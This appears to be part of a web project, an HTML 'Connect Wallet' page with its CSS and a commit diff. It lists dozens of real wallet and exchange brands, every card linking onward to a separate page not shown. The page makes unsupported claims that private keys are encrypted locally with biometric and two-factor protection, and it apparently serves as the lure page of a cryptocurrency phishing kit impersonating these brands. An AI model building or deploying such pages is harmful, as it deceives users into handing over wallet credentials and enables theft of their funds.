


==== index2.html @ 65b25411 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Connect Wallet</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style2.css">
</head>
<body>

    <div class="background-dots left"></div>
    <div class="background-dots right"></div>

    <div class="container">
        <h1>Connect Wallet</h1>
        <p class="subtitle">
            Multiple iOS and Android wallets support this protocol. 
            Your private keys are encrypted locally on your device with a secure enclave,
            protected by Biometric and 2-Factor Authentication.
        </p>

        <div class="wallet-grid">

            <!-- Wallet Cards -->
           <a class="a1" href="index3.html"> <div class="wallet-card"> <img class="wimg" src="metamask.png" alwallet="Trust Wallet"> <span>Metamask</span></div></a>
            <a class="a1" href="index3.html"> <div class="wallet-card"> <img class="wimg" src="download.png" alwallet="Trust Wallet"> <span>TonKeeper</span></div></a>

           <a class="a1" href="index3.html"><div class="wallet-card"> <img class="wimg" src="trustw.jpg" alwallet="Trust Wallet"> <span>Trust Wallet</span></div></a>
           <a class="a1" href="index3.html"> <div class="wallet-card"> <img class="wimg" src="genius.jpg" alwallet="Trust Wallet"> <span>Genius Wallet</span></div></a>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="pirate.webp" alwallet="Trust Wallet"> <span>Pirate Wallet</span></div></a>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="coinbase.jpg" alwallet="Trust Wallet"><span>Coinbase</span></div></a>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="wemix.jpg" alwallet="Trust Wallet"><span>Wemix Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="weconnect.png" alwallet="Trust Wallet"><span> WalletConnect</span></div>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="defi.png" alwallet="Trust Wallet"><span>DeFi Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="blue.png" alwallet="Trust Wallet"> <span>Blue Wallet</span></div>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="pera algo.png" alwallet="Trust Wallet"><span>Pera Algo Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="phantom.jpg" alwallet="Trust Wallet"><span>Phantom Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="imtoken.jpg" alwallet="Trust Wallet"><span>imToken</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="safemoon.jpg" alwallet="Trust Wallet"><span>safemoon</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="onto.png" alwallet="Trust Wallet"><span>onto</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="tokenpocket.jpg" alwallet="Trust Wallet"><span>TokenPocket</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="ledger live.jpg" alwallet="Trust Wallet"> <span>Ledger Live</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="zerion.png" alwallet="Trust Wallet"><span>Zerion</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"> <img class="wimg" src="authereum.png" alwallet="Trust Wallet"> <span>Authereum</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="dharma.jpg" alwallet="Trust Wallet"> <span>Dharma</span></div>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="1inch.png" alwallet="Trust Wallet"><span>1inch Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="huobi.jpg" alwallet="Trust Wallet"><span>Huobi Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="eidoo.png" alwallet="Trust Wallet"><span>Eidoo</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="mykey.jpg" alwallet="Trust Wallet"><span>MyKey</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="loopring.jpg" alwallet="Trust Wallet"><span>Loopring</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="trust vault.jpg" alwallet="Trust Wallet"><span>TrustVault</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="atomic.png" alwallet="Trust Wallet"><span>Atomic</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="coin98.jpg" alwallet="Trust Wallet"><span>Coin98</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="cool wallet.png" alwallet="Trust Wallet"><span>CoolWallet5</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="alice.png" alwallet="Trust Wallet"><span>Alice</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="alpha.png" alwallet="Trust Wallet"><span>Alpha Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="dcent.png" alwallet="Trust Wallet"><span>D'CENT Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="zelcore.png" alwallet="Trust Wallet"><span>Zelcore</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="nash.png" alwallet="Trust Wallet"><span>Nash</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="coinnomi.png" alwallet="Trust Wallet"><span>Coinnomi</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="grid.jpg" alwallet="Trust Wallet"> <span>Gridplus</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="cybavo.jpg" alwallet="Trust Wallet"><span>CYBAVO</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="tokenary.png" alwallet="Trust Wallet"><span>Tokenary</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="torus.png" alwallet="Trust Wallet"><span>Torus</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="spatium.png" alwallet="Trust Wallet"> <span>Spatium</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="cardano.jpg" alwallet="Trust Wallet"><span>Cardano Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="infinito.png" alwallet="Trust Wallet"><span>Infinito</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="wallet.io.jpg" alwallet="Trust Wallet"><span>wallet.io</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="guarda.jpg" alwallet="Trust Wallet"><span>Guarda Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="infinity.jpg" alwallet="Trust Wallet"><span>Infinity Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="ownbit.jpg" alwallet="Trust Wallet"><span>Ownbit</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="easy pocket.png" alwallet="Trust Wallet"><span>EasyPocket</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="sparkpoint.jpg" alwallet="Trust Wallet"><span>SparkPoint</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="via wallet.jpg" alwallet="Trust Wallet"><span>Viawallet</span></div>
            <a class="a1" href="index3.htm"> <div class="wallet-card"><img class="wimg" src="bitkeep.jpg" alwallet="Trust Wallet"><span>BitKeep</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="vision.jpg" alwallet="Trust Wallet"><span>Vision</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="peakdefi.jpg" alwallet="Trust Wallet"><span>PEAKDEFI Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="unstopable wallet.jpg" alwallet="Trust Wallet"><span>Unstoppable Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="halodefi.png" alwallet="Trust Wallet"><span>HaloDeFi wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="ellipal.png" alwallet="Trust Wallet"><span>Ellipal</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="kyberswap.png" alwallet="Trust Wallet"><span>KyberSwap</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="talken.jpg" alwallet="Trust Wallet"><span>Talken Wallet</span></div>
           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="dok.jpg" alwallet="Trust Wallet"><span>Dok Wallet</span></div>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="atwallet.png" alwallet="Trust Wallet"><span> AT.Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="midas.png" alwallet="Trust Wallet"><span>Midas Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="plasma.jpg" alwallet="Trust Wallet"> <span>PlasmaPay</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="aktionariat.png" alwallet="Trust Wallet"><span>Aktionariat</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="alltoken.jpg" alwallet="Trust Wallet"><span>AllToken</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="keyring.jpg" alwallet="Trust Wallet"><span>KEYPRING PRO</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="tongue.jpg" alwallet="Trust Wallet"><span>Tongue Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="03wallet.jpg" alwallet="Trust Wallet"><span>O3wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="hashkey.jpg" alwallet="Trust Wallet"><span>HashKey Me</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="jade.png" alwallet="Trust Wallet"><span>Jade Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="rwallet.png" alwallet="Trust Wallet"><span>RWallet</span></div>
           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="atoken.jpg" alwallet="Trust Wallet"><span>AToken Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="bridge.png" alwallet="Trust Wallet"><span>Bridge Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="flare wallet.png" alwallet="Trust Wallet"><span>Flare Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="xinfin.png" alwallet="Trust Wallet"><span>XinFin XDC Network</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="defiant.jpg" alwallet="Trust Wallet"><span>Defiant</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="trustee.png" alwallet="Trust Wallet"><span>Trustee Wallet</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="morix.jpg" alwallet="Trust Wallet"><span>MoriX Wallet</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="equal.png" alwallet="Trust Wallet"><span>Equal</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="ankerpay.jpg" alwallet="Trust Wallet"><span>Ankerpay</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="simplehold.png" alwallet="Trust Wallet"><span>SimpleHold</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="abra.png" alwallet="Trust Wallet"><span>Abra</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="exodus.jpg" alwallet="Trust Wallet"><span>Exodus</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="other wallet.jpg" alwallet="Trust Wallet"><span>Other Wallet</span></div>

    </div> 

     <div class="container">
        <h1>Connect To Exchange</h1>
        <p class="subtitle">
        Select an Exchange to continue
        </p>

      <div class="wallet-grid">

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="bitget.jpg" alwallet="Trust Wallet"><span>Bitget</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="okx.png" alwallet="Trust Wallet"><span>OKX</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="coinbase.jpg" alwallet="Trust Wallet"><span>COINBASE</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="bybit.png" alwallet="Trust Wallet"><span>BYBIT</span></div>

           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="binance.jpg" alwallet="Trust Wallet"><span>BINANCE</span></div>
           <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="mexc.png" alwallet="Trust Wallet"><span>MEXC</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="defi.png" alwallet="Trust Wallet"><span>Crypto.com</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="kucoin.png" alwallet="Trust Wallet"><span>KuCoin</span></div>

            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="bitmart.png" alwallet="Trust Wallet"><span>BitMart</span></div>
            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="other exchange.png" alwallet="Trust Wallet"><span>Other Exchanges</span></div>

      </div>

<script src="script.js"></script>
</body>
</html>
---- style2.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", Arial, sans-serif;
}

body {
    background-color: #000;
    color: #fff;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Container */
.container {
    max-width: 900px;
    margin: 0 auto;
    padding: 80px 20px;
    text-align: center;
}

h1 {
    font-size: 48px;
    font-weight: 700;
    margin-bottom: 20px;
}

.subtitle {
    color: #bdbdbd;
    max-width: 700px;
    margin: 0 auto 60px auto;
    line-height: 1.6;
    font-size: 16px;
}

.a1{
    text-decoration: none;
    
}

/* Wallet Grid */
.wallet-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

/* Wallet Card */
.wallet-card {
    background: linear-gradient(145deg, #0f1c2e, #0b1624);
    padding: 8px;
    text-decoration: none;
    border-radius: 14px;
    display: flex;
    align-items: center;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    cursor: pointer;
    transition: 0.3s ease;
    border: 9px solid rgba(255,255,255,0.05);
}

.wallet-card span {
    flex: 1;
    text-align: left;
}

.wallet-card:hover {
    transform: translateY(-5px);
    background: linear-gradient(145deg, #13233a, #0f1f33);
    box-shadow: 0 8px 25px rgba(0, 140, 255, 0.2);
}

/* Background decorative dots */
.background-dots {
    position: fixed;
    top: 100px;
    width: 120px;
    height: 200px;
    background-image: radial-gradient(circle, rgba(255,255,255,0.3) 2px, transparent 2px);
    background-size: 20px 20px;
    opacity: 0.3;
}

.background-dots.left {
    left: 40px;
}

.background-dots.right {
    right: 40px;
}

/* Responsive */
@media (max-width: 768px) {
    h1 {
        font-size: 36px;
    }

    .wallet-grid {
        grid-template-columns: 1fr;
    }
}

.wallet-card {
    background: linear-gradient(145deg, #0f1c2e, #0b1624);
    padding: 28px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    cursor: pointer;
    transition: 0.3s ease;
    border: 1px solid rgba(255,255,255,0.05);
}

.wallet-card img {
    width: 42px;
    height: 42px;
    object-fit: contain;
    background: #111;
    padding: 6px;
    border-radius: 8px;
}

.wallet-card span {
    flex: 1;
    text-align: left;
    color: #fff;
}



==== commit 5f57dfc9: "Add files via upload" ====
--- a/index2.html
+++ b/index2.html
@@ -168,7 +168,7 @@
             <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="kucoin.png" alwallet="Trust Wallet"><span>KuCoin</span></div>
 
             <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="bitmart.png" alwallet="Trust Wallet"><span>BitMart</span></div>
-            <a class="a1" href="index3.html"><div class="wallet-card"><img class="wimg" src="other exchange.png" alwallet="Trust Wallet"><span>Other Exchanges</span></div>
+            <a class="a1" href="index4.html"><div class="wallet-card"><img class="wimg" src="other exchange.png" alwallet="Trust Wallet"><span>Other Exchanges</span></div>
 
       </div>
 
